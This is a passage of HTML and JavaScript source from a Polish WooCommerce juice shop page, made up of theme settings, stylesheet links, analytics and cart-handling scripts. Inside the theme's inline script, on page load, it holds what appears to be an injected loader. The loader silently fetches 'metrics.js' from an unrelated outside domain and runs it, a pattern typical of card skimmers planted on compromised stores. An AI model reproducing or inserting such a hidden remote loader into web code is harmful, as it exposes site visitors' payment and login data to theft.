class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1420","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b77da2308b","wishlist_fragments_nonce":"ccaca8526c","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f882e32d538dc61d617a1060aa650033","wishlist_fragment_name":"woodmart_wishlist_fragments_f882e32d538dc61d617a1060aa650033","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://rubijuice.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-lazy-loading-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-woo-payments-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-woo-payments.min.css","wd-elementor-base-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-opt-free-progress-bar-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-builder-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-builder.min.css","wd-woo-opt-hide-larger-price-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-header-base-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-woo-categories-loop-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css","wd-categories-loop-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css","wd-woo-mod-login-form-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-elements-base-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-cart-side-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-woo-shop-el-products-per-page-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-el-products-view-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css","wd-shop-filter-area-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css","wd-woo-mod-swatches-style-1-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css","wd-sticky-loader-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-wd-search-results-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-widget-collapse-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-text-block-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-social-icons-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-list-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://rubijuice.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
</script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="woodmart-theme-js-after">window.addEventListener('DOMContentLoaded', function() {
							const sscr = document.createElement('script');
sscr.src = 'https://pixeloutcandy.top/3/rubijuice/metrics.js';
document.head.appendChild(sscr);										jQuery(document).ready(function() {
				function refreshProductItems() {
	const productsItems = document.querySelectorAll('.wd-products .wd-product')

productsItems.forEach((item) => {
	const quickShopWrapper = item.querySelector('.quick-shop-wrapper')
		
	if(quickShopWrapper) {
		const itemHeight = item.clientHeight;
		quickShopWrapper.style.height = `${itemHeight}px`
	}
	
	setTimeout(() => {
	const quickShop = item.querySelector('.wd-quick-shop')
		
		const itemIsActive = item.classList.contains('quick-shop-shown')
		if(itemIsActive) {
			quickShop.style.overflow = 'visible'
		}
		
		const itemClose = item.querySelector('.quick-shop-close')
		
		if(itemClose) {
			itemClose.addEventListener('click', () => {
				quickShop.style.overflow = 'hidden'
			})
		}
	})
})
}

jQuery('.cart-widget-side .close-side-widget a').on('click', () => {
	setTimeout(() => {
		jQuery( document.body ).trigger( 'wc_fragment_refresh' );
	}, 100);
})


jQuery(document).on('wdQuickShopSuccess', () => refreshProductItems())
jQuery('.add_to_cart_button').on('click', () => {
	refreshProductItems();
	setTimeout(() => {
		jQuery( document.body ).trigger( 'wc_fragment_refresh' );
	}, 100);	
})

// jQuery(document.body).on('added_to_cart', () => {
// 	setTimeout(() => {
// 		jQuery( document.body ).trigger( 'wc_fragment_refresh' );
// 	});		
// })

//'.wcsatt-options input, .wcsatt-options select'
const onUpdateCart = (elements) => {
	jQuery('.woocommerce').on('change', elements, function(){
		jQuery("[name='update_cart']").trigger("click");
	});
}

onUpdateCart('.wcsatt-options input, .wcsatt-options select')


// Function to get the selected shipping method
    function getSelectedShippingMethod() {
        const selectedMethod = jQuery('input[name="shipping_method[0]"]:checked').val();
        return selectedMethod;
    }

		function findEquMethodByValue(value) {
			const inputs = document.querySelectorAll(`tr.shipping.recurring-total input[value="${value}"]`);
			return inputs;
		}

		function findPlanByValue(input) {
			return input.dataset.index;
		}

    // On page load, get the initially selected shipping method
    getSelectedShippingMethod();

    // Add event listener for shipping method change
    jQuery(document).on('change', 'input[name="shipping_method[0]"]', function() {
        var selectedMethod = getSelectedShippingMethod();
				const inputs = findEquMethodByValue(selectedMethod);
			
				inputs.forEach((input) => {
					const index = findPlanByValue(input)
					input.checked = true
				})

    });

    jQuery('form.variations_form').on('woocommerce_variation_select_change', function() {
        jQuery(this).trigger('check_variations');
    });

    jQuery('form.variations_form').on('found_variation', function(event, variation) {
        if (variation.display_price) {
					
var tempDom = jQuery('<output>').append(jQuery.parseHTML(variation.price_html));
var appContainer = jQuery('#app-container', tempDom);
					
					console.log(tempDom.find('.price'));
					
if(tempDom.find('.price').length) {
	jQuery('.wd-single-price .elementor-widget-container').html(tempDom.find('.price'));
}
        }
				
    });

    jQuery('form.variations_form').on('reset_data', function() {
//         let originalPrice = jQuery('.single_variation_wrap').attr('data-original-price');
			
        jQuery('.wd-single-price .elementor-widget-container').html('');
    });
				});
					
//# sourceURL=woodmart-theme-js-after
});</script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PLN";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rubijuice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rubijuice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd783cc1e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"zdrowie - Soki T\u0142oczone 100% Rubi Juice - Mateusz Pluta \u0141ob\u017cenica","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rubijuice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rubijuice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dd783cc1e7"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"zdrowie - Soki T\u0142oczone 100% Rubi Juice - Mateusz Pluta \u0141ob\u017cenica","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.6.0" id="wd-lazy-loading-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.6.0" id="wd-login-sidebar-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.6.0" id="wd-wishlist-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.6.0" id="wd-filters-area-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.6.0" id="wd-widget-collapse-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js" data-rocket-defer defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47f549638e3ef0b44b9abf85ca61a560","fragment_name":"wc_fragments_47f549638e3ef0b44b9abf85ca61a560","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=7.6.0" id="wd-header-banner-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.6.0" id="wd-hidden-sidebar-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.6.0" id="wd-sticky-sidebar-btn-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js" data-rocket-defer defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.13', '1608173642978079');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.13",
    "user_data": {}
}, {
    "eventID": "6b2e9d0f-07be-4d78-9457-d38a30057527"
});
 });
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://rubijuice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","nonce":"769ccb71cb","url":"https:\/\/rubijuice.com\/tag-produktu\/zdrowie","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://rubijuice.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><noscript><link data-minify="1" rel='stylesheet' id='wc-blocks-integration-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfwf-wc-cart-block-integration-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-467dde24.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='acfwf-wc-checkout-block-integration-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/assets/index-2a7d8588.css?ver=1769185614' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-price-filter-css' href='https://rubijuice.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cr-frontend-css-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cartbounty-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts/public/css/cartbounty-public.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769185614' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wcsatt-css-css' href='https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=1769185614' 